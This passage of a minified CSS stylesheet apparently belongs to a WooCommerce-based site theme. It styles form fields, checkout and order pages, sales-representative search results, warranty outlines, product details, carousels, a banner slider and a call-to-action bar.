input[type=email]:focus,.widget_gfForm_short .gfield input[type=number]:focus,.widget_gfForm_short .gfield input[type=password]:focus,.widget_gfForm_short .gfield input[type=search]:focus,.widget_gfForm_short .gfield input[type=tel]:focus,.widget_gfForm_short .gfield input[type=text]:focus,.widget_gfForm_short .gfield input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.widget_gfForm_short .gfield input[type=datetime-local].error,.widget_gfForm_short .gfield input[type=datetime].error,.widget_gfForm_short .gfield input[type=email].error,.widget_gfForm_short .gfield input[type=number].error,.widget_gfForm_short .gfield input[type=password].error,.widget_gfForm_short .gfield input[type=search].error,.widget_gfForm_short .gfield input[type=tel].error,.widget_gfForm_short .gfield input[type=text].error,.widget_gfForm_short .gfield input[type=url].error{background:null;border-color:#c00}.widget_gfForm_short .gfield input[type=datetime-local][disabled],.widget_gfForm_short .gfield input[type=datetime][disabled],.widget_gfForm_short .gfield input[type=email][disabled],.widget_gfForm_short .gfield input[type=number][disabled],.widget_gfForm_short .gfield input[type=password][disabled],.widget_gfForm_short .gfield input[type=search][disabled],.widget_gfForm_short .gfield input[type=tel][disabled],.widget_gfForm_short .gfield input[type=text][disabled],.widget_gfForm_short .gfield input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.widget_gfForm_short .form-actions{display:block}.widget_gfForm_short .form-actions .left,.widget_gfForm_short .form-actions .right{display:block}.widget_gfForm_short .form-actions .left .gform_submit_button,.widget_gfForm_short .form-actions .right .gform_submit_button{font-size:20px;line-height:26px;padding:13px 0;width:100%;margin-left:0}@media screen and (max-width:1199px){.widget_gfForm_short h3{font-size:2.22222em;line-height:1.3em}.widget_gfForm_short .gform_body,.widget_gfForm_short .gform_footer{padding:0 5%}}@media screen and (max-width:991px){.widget_gfForm_short .gform_heading{text-align:center}.widget_gfForm_short h3{font-size:2em;line-height:1.33333em;text-align:center}.widget_gfForm_short .gfield{margin-bottom:.88889em}.widget_gfForm_short .gform_body,.widget_gfForm_short .gform_footer{padding:0 .83333em}}@media screen and (max-width:767px){.widget_gfForm_short{margin:0 -15px}.widget_gfForm_short .gform_body,.widget_gfForm_short .gform_footer{padding:0}.widget_gfForm_short .gfield input[type=datetime-local],.widget_gfForm_short .gfield input[type=datetime],.widget_gfForm_short .gfield input[type=email],.widget_gfForm_short .gfield input[type=number],.widget_gfForm_short .gfield input[type=password],.widget_gfForm_short .gfield input[type=search],.widget_gfForm_short .gfield input[type=tel],.widget_gfForm_short .gfield input[type=text],.widget_gfForm_short .gfield input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;width:100%}.widget_gfForm_short .gfield input[type=datetime-local]:hover,.widget_gfForm_short .gfield input[type=datetime]:hover,.widget_gfForm_short .gfield input[type=email]:hover,.widget_gfForm_short .gfield input[type=number]:hover,.widget_gfForm_short .gfield input[type=password]:hover,.widget_gfForm_short .gfield input[type=search]:hover,.widget_gfForm_short .gfield input[type=tel]:hover,.widget_gfForm_short .gfield input[type=text]:hover,.widget_gfForm_short .gfield input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.widget_gfForm_short .gfield input[type=datetime-local]:focus,.widget_gfForm_short .gfield input[type=datetime]:focus,.widget_gfForm_short .gfield input[type=email]:focus,.widget_gfForm_short .gfield input[type=number]:focus,.widget_gfForm_short .gfield input[type=password]:focus,.widget_gfForm_short .gfield input[type=search]:focus,.widget_gfForm_short .gfield input[type=tel]:focus,.widget_gfForm_short .gfield input[type=text]:focus,.widget_gfForm_short .gfield input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.widget_gfForm_short .gfield input[type=datetime-local].error,.widget_gfForm_short .gfield input[type=datetime].error,.widget_gfForm_short .gfield input[type=email].error,.widget_gfForm_short .gfield input[type=number].error,.widget_gfForm_short .gfield input[type=password].error,.widget_gfForm_short .gfield input[type=search].error,.widget_gfForm_short .gfield input[type=tel].error,.widget_gfForm_short .gfield input[type=text].error,.widget_gfForm_short .gfield input[type=url].error{background:null;border-color:#c00}.widget_gfForm_short .gfield input[type=datetime-local][disabled],.widget_gfForm_short .gfield input[type=datetime][disabled],.widget_gfForm_short .gfield input[type=email][disabled],.widget_gfForm_short .gfield input[type=number][disabled],.widget_gfForm_short .gfield input[type=password][disabled],.widget_gfForm_short .gfield input[type=search][disabled],.widget_gfForm_short .gfield input[type=tel][disabled],.widget_gfForm_short .gfield input[type=text][disabled],.widget_gfForm_short .gfield input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.widget_gfForm_short .widget-content{padding:2.22222em .83333em}}.widget_wcLoginForm{margin-top:2.22222em}.widget_wcLoginForm .loginForm{margin:0 auto}.widget_wcLoginForm_alignLeft .loginForm{margin:0}.woocommerce-error .registerLinks{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:5px auto;width:75%}@media screen and (max-width:767px){.woocommerce-error .registerLinks{width:100%}}.woocommerce-error .registerLink{display:block;font-size:0;width:50%}.woocommerce-error .registerLink img{display:block;max-width:100%;max-height:33px;padding:0 10px}.woocommerce-error .tallSeparator{display:block;font-size:35px;margin:0;color:#444541;line-height:1;font-weight:300}.widget_wcCart .editorContent>:first-child{margin-top:0}.checkoutOrderReview-section{margin:0 0 2.77778em 0}.checkoutOrderReview-section .shippingInformation .address{display:inline-block;vertical-align:top;min-width:15.55556em;padding:0 4.44444em 0 0;margin:0 0 1.11111em 0}.checkoutOrderReview-section .shippingInformation .email{display:inline-block;vertical-align:top;margin:0 0 1.11111em 0}.checkoutOrderReview-section-header{margin:0 0 .44444em 0}.checkoutOrderReview-section-header .edit-link{font-size:1em;font-weight:600}.checkoutOrderReview-section-title{font-size:1.22222em;font-weight:400;line-height:1.36364em;display:inline;margin:0 .90909em 0 0;padding:0}.widget_wcOrderConfirm .widget-title{font-size:1.22222em;font-weight:400;line-height:1.36364em;display:block;padding:0;margin:0 0 1.27273em 0}.widget_wcOrderConfirm .checkout-disclaimer{font-size:.66667em;line-height:1.33333em;color:#707372;border-top:1px solid #ccc;padding:2.5em 0 0;margin:2.5em 0 0}.widget_salesUseTaxForm select{max-width:100%;background:#f2f2f2;border:2px solid #b7b5b4;padding:12px 16px;min-width:12.22222em}.widget_salesUseTaxForm select:active,.widget_salesUseTaxForm select:focus{background-color:#e6e6e6;border:2px solid #b7b5b4}.widget_salesUseTaxForm select.error{border-color:#c00}html.selectappearance .widget_salesUseTaxForm select{min-width:12.22222em}.widget_pageHierarchyMenu{margin:0 0 1.11111em;position:relative;z-index:1}.widget_pageHierarchyMenu .menuItems{font-size:1em}.widget_pageHierarchyMenu .menuItems li,.widget_pageHierarchyMenu .menuItems ul{display:block;list-style:none;padding:0;margin:0}.widget_pageHierarchyMenu .menuItems>ul{text-align:justify;line-height:2.44444em;top:2.44444em;position:relative}.widget_pageHierarchyMenu .menuItems>ul:before{content:' ';display:block;width:100%;margin-bottom:-2.44444em}.widget_pageHierarchyMenu .menuItems>ul:after{content:' ';display:inline-block;width:100%}.widget_pageHierarchyMenu .menuItems>ul>li{display:inline-block;position:relative}.widget_pageHierarchyMenu .menuItems>ul>li>a{display:block;font-size:inherit;line-height:inherit;color:#51514f;font-weight:400;padding:0 1.22222em}.widget_pageHierarchyMenu .menuItems>ul>li:hover>a{font-weight:400;color:#b7b5b4}.widget_pageHierarchyMenu .menuItems>ul>li:hover>.menuItems{display:block}.widget_pageHierarchyMenu .menuItems>ul>li.active>a{font-weight:700}.widget_pageHierarchyMenu .menuItems select{display:none}.widget_pageHierarchyMenu .menuItems .menuItems{display:none;font-size:.88889em;position:absolute;top:2.75em;left:-25%;min-width:150%;background:#fff}.widget_pageHierarchyMenu .menuItems .menuItems:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:9px;margin:0;bottom:100%;left:50%;border-bottom-color:#fff;margin-left:-9px}.widget_pageHierarchyMenu .menuItems .menuItems>ul{text-align:center;height:auto;line-height:1.125em;padding:1em 0;top:auto}.widget_pageHierarchyMenu .menuItems .menuItems>ul:after,.widget_pageHierarchyMenu .menuItems .menuItems>ul:before{content:none}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li{display:block;padding:.4375em .625em}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li>a{display:block;text-align:left;padding:0 .75em;position:relative;margin:1px 0 0}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:first-child>a{margin:0}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:first-child>a:before{content:none}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:hover>a{font-weight:700;color:#51514f}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li.active>a{color:#51514f;font-weight:700}.widget_pageHierarchyMenu.mobileMenu ul{position:absolute;z-index:-1;visibility:hidden}.widget_pageHierarchyMenu.mobileMenu select{display:block}.container-fluid>.widget_pageHierarchyMenu,.container-full>.widget_pageHierarchyMenu{padding-top:.77778em}.container-fluid>.widget_pageHierarchyMenu .widget-content,.container-full>.widget_pageHierarchyMenu .widget-content{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.container-fluid>.widget_pageHierarchyMenu .widget-content,.container-full>.widget_pageHierarchyMenu .widget-content{min-width:0}}@media screen and (max-width:1210px){.container-fluid>.widget_pageHierarchyMenu .widget-content,.container-full>.widget_pageHierarchyMenu .widget-content{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.container-fluid>.widget_pageHierarchyMenu .widget-content,.container-full>.widget_pageHierarchyMenu .widget-content{margin-left:.83333em;margin-right:.83333em}}.widget_pageSiblingsMenu{position:relative;margin:0 0 1.16667em 0}.widget_pageSiblingsMenu .widget-content{border-bottom:2px solid #ab5724}.widget_pageSiblingsMenu .widget-content ul{list-style:none;display:table;width:100%;table-layout:auto;border-collapse:collapse;padding:0;margin:0 0 -1px 0}.widget_pageSiblingsMenu .widget-content li{list-style:none;padding:0;margin:0;display:table-cell;border-left:1px solid transparent;border-right:1px solid transparent;border-bottom:1px solid #ab5724;width:1%;-webkit-transition:all .2s ease;transition:all .2s ease}.widget_pageSiblingsMenu .widget-content li>a{display:block;border:1px solid transparent;border-width:2px 1px 1px;color:#ab5724;text-align:center;padding:.55556em 0 .16667em;height:2.77778em;-webkit-transition:all .2s ease;transition:all .2s ease;position:relative}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:.88889em;font-weight:400;line-height:1.625em;padding:0 0 .0625em;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0;padding:0}.widget_pageSiblingsMenu .widget-content li:hover{background:#cc743d;border-color:#cc743d}.widget_pageSiblingsMenu .widget-content li:hover>a{color:#fff;border-color:#cc743d}.widget_pageSiblingsMenu .widget-content li:hover>a>span{border-color:#cc743d}.widget_pageSiblingsMenu .widget-content li.active{background:#ab5724;border-color:#ab5724}.widget_pageSiblingsMenu .widget-content li.active>a{color:#fff;border-color:#ab5724}.widget_pageSiblingsMenu .widget-content li.active>a:after{content:'';display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:12px;margin:0;top:100%;left:50%;border-top-color:#ab5724;margin-left:-12px}.widget_pageSiblingsMenu .widget-content li.active>a>span{border-color:#ab5724}@media screen and (min-width:480px){.widget_pageSiblingsMenu .widget-content ul{width:auto}.widget_pageSiblingsMenu .widget-content li{width:auto}.widget_pageSiblingsMenu .widget-content li>a{padding:.55556em 1.66667em .16667em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1.11111em;line-height:1.3em;padding:0 0 .05em}}@media screen and (min-width:768px){.widget_pageSiblingsMenu .widget-content li{min-width:15.55556em}.widget_pageSiblingsMenu .widget-content li>a{padding:.61111em 0 .16667em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1.22222em;line-height:1.18182em;padding:0 0 .04545em}}.widget_repFilter .tabs-contents{border:1px solid #eee}.widget_repFilter .tabs-content{padding:1.94444em 2.44444em}@media screen and (max-width:991px){.widget_repFilter .tabs-content{padding:1.11111em}}.widget_repFilter .filters-title{font-size:1.11111em;font-weight:600;line-height:1.3em;display:block;padding:0 0 0 1.8em;margin:0 0 1.9em;position:relative}.widget_repFilter .filters-title:before{content:' ';background-position:46.43963% 66.40927%;width:32px;height:32px;background-size:320px 263px;position:absolute;top:50%;margin-top:-16px;position:absolute;left:0;top:50%}.widget_repFilter .filters{position:relative}.widget_repFilter .filters:after,.widget_repFilter .filters:before{content:' ';display:table}.widget_repFilter .filters:after{clear:both}.widget_repFilter .filters_multiple:before{content:' ';display:block;position:absolute;left:50%;top:0;bottom:0;width:1px;height:auto;background:#d8d9d9}@media screen and (max-width:991px){.widget_repFilter .filters_multiple:before{content:none;display:none}}.widget_repFilter .filter{float:left;width:50%;max-width:23.88889em;padding:0 2.22222em 0 0}.widget_repFilter .filter.right{float:right;padding:0 0 0 2.22222em}.widget_repFilter .filter form{display:table;width:100%}.widget_repFilter .filter form .form-fields{display:table-cell;vertical-align:top}.widget_repFilter .filter form .form-fields{padding:0 1.55556em 0 0}.widget_repFilter .filter form .form-actions{display:table-cell;vertical-align:top;width:1%;vertical-align:bottom}.widget_repFilter .filter form .field{margin:0}.widget_repFilter .filter form .field .label{display:block;padding:0;margin:0 0 1.44444em 0}.widget_repFilter .filter form .field .label label{font-weight:300}@media screen and (max-width:991px){.widget_repFilter .filter{float:none;width:100%;max-width:100%;padding:0;margin:0 0 1.66667em}.widget_repFilter .filter.right{float:none;width:auto;padding:0}}.search-results-items_salesRep,.search-results-items_salesRepGsa{margin-left:-15px;margin-right:-15px}.search-results-items_salesRep:after,.search-results-items_salesRep:before,.search-results-items_salesRepGsa:after,.search-results-items_salesRepGsa:before{content:" ";display:table}.search-results-items_salesRep:after,.search-results-items_salesRepGsa:after{clear:both}.search-results-item_salesRep,.search-results-item_salesRepGsa{padding-bottom:2.22222em;margin-bottom:2.22222em;border-bottom:1px solid #ccc;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:992px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:16.66667%;min-height:1px;padding-left:15px;padding-right:15px}}.widget_repGsaContact .search-results,.widget_repSearchResults .search-results{overflow:hidden}.widget_repGsaContact .search-results-items,.widget_repSearchResults .search-results-items{position:relative;margin-top:-2.27778em;top:2.27778em}.widget_repGsaContact .searchResult .rep-name,.widget_repSearchResults .searchResult .rep-name{position:relative;display:block;font-size:inherit;font-weight:600;padding:0;margin:0 0 1.125em}.widget_repGsaContact .searchResult .rep-contact,.widget_repSearchResults .searchResult .rep-contact{line-height:1.25em;display:block;padding:0;margin:0 0 1.125em}.widget_repGsaContact .searchResult .rep-contact_mobile,.widget_repGsaContact .searchResult .rep-contact_phone,.widget_repSearchResults .searchResult .rep-contact_mobile,.widget_repSearchResults .searchResult .rep-contact_phone{position:relative;padding-left:1.94444em}.widget_repGsaContact .searchResult .rep-contact_phone:before,.widget_repSearchResults .searchResult .rep-contact_phone:before{content:' ';background-position:75.38462% 65.90038%;width:15px;height:15px;background-size:159px 131px;position:absolute;left:0;top:.13889em}.widget_repGsaContact .searchResult .rep-contact_mobile:before,.widget_repSearchResults .searchResult .rep-contact_mobile:before{content:' ';background-position:55.52239% 66.40927%;width:15px;height:23px;background-size:225px 185px;position:absolute;left:0;top:-.06944em}.widget_repGsaContact .searchResult .rep-contact_mail,.widget_repSearchResults .searchResult .rep-contact_mail{margin:1.22222em 0}.widget_repGsaContact .searchResult .rep-contact_mail a,.widget_repSearchResults .searchResult .rep-contact_mail a{display:block;text-align:center}.widget_repGsaContact .searchResult .rep-name+.rep-position{margin-top:-.55556em}.widget_repGsaContact .searchResult .rep-position{position:relative;display:block;font-size:inherit;font-weight:400;padding:0 0 1.125em;margin:0;line-height:1.25em}.widget_repFilter .widget_repGsaContact{margin:2.5em 0 0}.widget_repFilter .widget_repGsaContact .search-results{margin-bottom:-2.5em}.checkboxToggle{display:block;padding:0;margin:0 0 1.33333em}.checkboxToggle.active .checkboxToggle-content{display:block}.checkboxToggle-header{display:block;padding:0;margin:0 0 1.33333em}.checkboxToggle-content{display:block;padding:0;margin:0 0 1.33333em;display:none}.warrantiesOutline{margin:0 0 1.66667em 0}.warrantiesOutline-title{font-size:1.22222em;font-weight:400;padding:0}.warrantiesOutline-description{margin:0 0 1.22222em}.warrantiesOutline-description ol,.warrantiesOutline-description p,.warrantiesOutline-description ul{margin-top:0}.warrantiesOutline-warranties{margin-left:1.11111em}.warrantiesOutline-warranty{margin:0 0 1.11111em}.editorContent form .warrantiesOutline-warranty .buttons input[type=submit],.warrantiesOutline-warranty .buttons .btn,.warrantiesOutline-warranty .buttons .btn-cart,.warrantiesOutline-warranty .buttons .btn-clear,.warrantiesOutline-warranty .buttons .btn-default,.warrantiesOutline-warranty .buttons .btn-default-sm,.warrantiesOutline-warranty .buttons .btn-ico,.warrantiesOutline-warranty .buttons .btn-main,.warrantiesOutline-warranty .buttons .btn-main-sm,.warrantiesOutline-warranty .buttons .btn-plain,.warrantiesOutline-warranty .buttons .editorContent form input[type=submit],.warrantiesOutline-warranty .buttons .gform_next_button,.warrantiesOutline-warranty .buttons .gform_previous_button,.warrantiesOutline-warranty .buttons .gform_reset_button,.warrantiesOutline-warranty .buttons .gform_submit_button,.warrantiesOutline-warranty .buttons .thumb-button,.warrantiesOutline-warranty .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.warrantiesOutline-warranty .widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageContent_collapsible .warrantiesOutline-warranty .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .warrantiesOutline-warranty .buttons a{margin-right:16px}.warrantiesOutline-warranty .hideShow .hideShow-header{margin:0 0 .27778em}.warrantiesOutline-warranty .hideShow .hideShow-header .warrantiesOutline-warranty-title{margin:0 0 .27778em;text-align:left;line-height:30px}.warrantiesOutline-summary_list:after,.warrantiesOutline-summary_list:before{content:' ';display:table}.warrantiesOutline-summary_list:after{clear:both}.warrantiesOutline-summary_list ul{padding-left:1em;margin:0}.warrantiesOutline-summary-col{width:auto}@media screen and (min-width:768px){.warrantiesOutline-summary-col{float:left;width:14.44444em}.warrantiesOutline-summary-col+.warrantiesOutline-summary-col{width:auto}}.widget_productDetails{margin:2.77778em 0}.widget_productDetails span.text{font-size:.83333em}.widget_productDetails .variations_form{margin:0;position:relative}.widget_productDetails .variations_form button.disabled,.widget_productDetails .variations_form button[disabled]{background-color:#707372;pointer:default}.widget_productDetails .variations_form-alert{position:absolute;right:0;bottom:100%;border:1px solid #c00;margin:0 0 .88889em;width:16.66667em;display:none;z-index:1000}.widget_productDetails .variations_form-alert:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:8px;margin:0;top:100%;left:50%;border-top-color:#fff;margin-left:-8px;left:auto;right:25px}.widget_productDetails .variations_form-alert:before{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:9px;margin:0;top:100%;left:50%;border-top-color:#c00;margin-left:-9px;left:auto;right:24px}.widget_productDetails .variations_form-alert .variations_form-alert-inner{font-size:.72222em;line-height:1.3;color:#c00;padding:1.15385em;background:#fff}.widget_productDetails .variations_form-alert .alert-colorName,.widget_productDetails .variations_form-alert .alert-colorNum,.widget_productDetails .variations_form-alert .alert-template{display:none}.widget_productDetails .variations_form-alert .alert-message{margin:0}.widget_productDetails .variations_form-alert .alert-message p{margin:0}.widgetProductSpecs .widget-content>:first-child{margin-top:0;padding:0}.widgetProductSpecs_tableInfo .widget-content{background:#eee;padding:1.22222em}.widgetProductSpecs_tableInfo .widget-content>:first-child{margin-top:0;padding:0}.widgetProductSpecs_fullWidth .linkItems_thumbnail .linkItem{width:100%}.widget_tileTabsInstructions{margin:0}.tiletabs-instructions{margin:1.33333em 0 0}.tiletabs-instructions:after,.tiletabs-instructions:before{content:' ';display:table}.tiletabs-instructions:after{clear:both}@media screen and (max-width:1200px){.tiletabs-instructions{width:22.88889em;margin-left:auto;margin-right:auto}}@media screen and (max-width:460px){.tiletabs-instructions{width:10.55556em}}.tiletabs-instructions-intro{float:left;width:10.55556em;height:11.27778em;background:#f05b23;color:#fff;text-align:center;margin:0 .88889em .88889em 0}.tiletabs-instructions-intro:before{content:' ';display:inline-block;vertical-align:middle;height:100%;line-height:100%}.tiletabs-instructions-intro .intro-inner{display:inline-block;vertical-align:middle}.tiletabs-instructions-intro .image{display:block;margin:0 0 .66667em}.tiletabs-instructions-intro .image img{display:block;width:6.66667em;margin:0 auto}.tiletabs-instructions-intro .text{display:block;text-align:center;width:6.66667em;margin:0 auto}.tiletabs-instructions-step{float:left;width:10.55556em;height:11.27778em;margin:0 .88889em .88889em 0}.tiletabs-instructions-step .image{display:block;height:9.11111em;position:relative;margin:0 0 5px 0}.tiletabs-instructions-step .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.tiletabs-instructions-step .text{display:block;font-size:1.27778em;font-weight:400;line-height:1.47826em;height:1.47826em;background:#f05b23;color:#fff;text-align:center}.shiftDesign-title{font-size:2.22222em!important}.shiftDesign-desc{margin:2.77778em 0}.shiftDesign-download{text-align:center;margin:2.77778em 0}.shiftCarousel{max-width:52.77778em;margin:0 auto;padding:0 2.77778em}@media screen and (max-width:768px){.shiftCarousel{padding:0}}.shiftCarousel-widget{display:none}.shiftCarousel-widget.active{display:block}.shiftCarousel-designs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 0 .41667em}.shiftCarousel-design{text-transform:uppercase;font-weight:700;font-size:1.33333em;line-height:1.16667;text-align:center;border-left:4px solid #000;border-right:4px solid #000;-webkit-transition:all .3s ease-in;transition:all .3s ease-in;padding:0 1.11111em;margin:.41667em 0 .41667em -4px;cursor:pointer}.shiftCarousel-design.active{background-color:#999;color:#fff}.shiftCarousel-spotlight{position:relative;height:19.44444em;width:100%;margin-bottom:.44444em}@media screen and (max-width:992px){.shiftCarousel-spotlight{height:35vw;min-height:12.5em}}.shiftCarousel-spotlight-item{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;display:none}.shiftCarousel-spotlight-item .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.shiftCarousel-spotlight-item.active{display:block}.shiftCarousel-carousel .carousel-slide{width:9.5em}@media screen and (max-width:768px){.shiftCarousel-carousel .carousel-slide{width:7.77778em}}.shiftCarousel-carousel-item span.image{position:relative;height:9.5em}@media screen and (max-width:768px){.shiftCarousel-carousel-item span.image{height:7.77778em}}.shiftCarousel-carousel-item-panel{position:absolute;bottom:0;left:0;right:0;height:1.66667em;background-color:rgba(0,0,0,.6);z-index:2;padding:0 .55556em}.shiftCarousel-carousel-item-panel-link{color:#fff;font-size:.55556em;line-height:1.66667em;font-weight:400}@media screen and (max-width:768px){.shiftCarousel .carousel-nav{margin-top:.88889em;text-align:center}.shiftCarousel .carousel-nav-next,.shiftCarousel .carousel-nav-prev{position:static;display:inline-block;text-align:center;width:75px}}.shiftNav{text-align:center}.shiftNav a{font-size:1.66667em;color:#000;padding:0 .83333em}.pageBannerSlider{position:relative}.pageBannerSlider-image{position:relative}.pageBannerSlider-image .slide{padding:0 0 32.10526% 0;position:relative;min-height:13.33333em}.pageBannerSlider-image .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.pageBannerSlider-image .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.pageBannerSlider-image .carousel-pages{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:auto;bottom:0;width:auto;margin-bottom:1.11111em;text-align:center}@media screen and (min-width:1px){.pageBannerSlider-image .carousel-pages{min-width:0}}@media screen and (max-width:1210px){.pageBannerSlider-image .carousel-pages{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.pageBannerSlider-image .carousel-pages{margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.pageBannerSlider-image .carousel-pages{margin-bottom:0}}.pageBannerSlider-image .carousel-page{background:#fff;margin:0 .3em}@media screen and (max-width:767px){.pageBannerSlider-image .carousel-page{width:.7em;height:.7em}}.pageBannerSlider-image .carousel-page-active{background:#000}.pageBannerSlider-image .carousel-nav{position:absolute;left:0;right:0;top:50%;width:auto;height:0;margin:0 1.11111em}@media screen and (max-width:767px){.pageBannerSlider-image .carousel-nav{margin:auto}}.pageBannerSlider-image .carousel-nav-next,.pageBannerSlider-image .carousel-nav-prev{position:absolute;display:inline-block;height:5.61111em;width:55px;line-height:5.61111em;margin-top:-2.80556em;color:#fff}.pageBannerSlider-image .carousel-nav-next span,.pageBannerSlider-image .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.pageBannerSlider-image .carousel-nav-next:before,.pageBannerSlider-image .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5.61111em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767px){.pageBannerSlider-image .carousel-nav-next:before,.pageBannerSlider-image .carousel-nav-prev:before{font-size:4.16667em;line-height:1.34667em}}.pageBannerSlider-image .carousel-nav-prev{left:0;right:auto;text-align:right}.pageBannerSlider-image .carousel-nav-prev:before{content:""}@media screen and (max-width:480px){.pageBannerSlider-image .carousel-nav-prev{display:none}}.pageBannerSlider-image .carousel-nav-next{left:auto;right:0;text-align:left}.pageBannerSlider-image .carousel-nav-next:before{content:""}@media screen and (max-width:480px){.pageBannerSlider-image .carousel-nav-next{display:none}}.pageBannerSlider-content{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;top:1.11111em;left:0;right:0;width:auto;margin:0 auto}@media screen and (min-width:1px){.pageBannerSlider-content{min-width:0}}@media screen and (max-width:1210px){.pageBannerSlider-content{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.pageBannerSlider-content{margin-left:.83333em;margin-right:.83333em}}.pageBannerSlider-title{font-size:1.66667em;font-weight:400;line-height:1.16667em;text-decoration:none;text-transform:uppercase;display:inline-block;color:#fff;padding-bottom:.16667em;border-bottom:2px solid #fff}.widget_pageBannerSlider{margin-bottom:0}.ctaBar{position:relative;background:#2760ad;padding:1.55556em .83333em}.ctaBar_invertFg{color:#fff}.ctaBar_invertFg a{color:inherit}.ctaBar_invertFg a:hover{color:inherit}.ctaBar_invertFg .btn-cart,.ctaBar_invertFg .btn-main,.ctaBar_invertFg .btn-main-sm,.ctaBar_invertFg .editorContent .btn-cart,.ctaBar_invertFg .editorContent form input[type=submit],.ctaBar_invertFg .gform_next_button,.ctaBar_invertFg .gform_previous_button,.ctaBar_invertFg .gform_submit_button,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .ctaBar_invertFg .btn-cart,.editorContent form .ctaBar_invertFg input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a{background:0 0;border:1px solid #fff;white-space:nowrap}.ctaBar_invertFg .btn-cart:hover,.ctaBar_invertFg .btn-main-sm:hover,.ctaBar_invertFg .btn-main:hover,.ctaBar_invertFg .editorContent form input:hover[type=submit],.ctaBar_invertFg .gform_next_button:hover,.ctaBar_invertFg .gform_previous_button:hover,.ctaBar_invertFg .gform_submit_button:hover,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaBar_invertFg input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a:hover{background:#fff;color:#2760ad}.ctaBar-inner{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;text-align:center}@media screen and (min-width:1px){.ctaBar-inner{min-width:0}}@media screen and (max-width:1210px){.ctaBar-inner{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.ctaBar-inner{margin-left:.83333em;margin-right:.83333em}}.ctaBar-inner .ctaBar-content{margin:0 2em 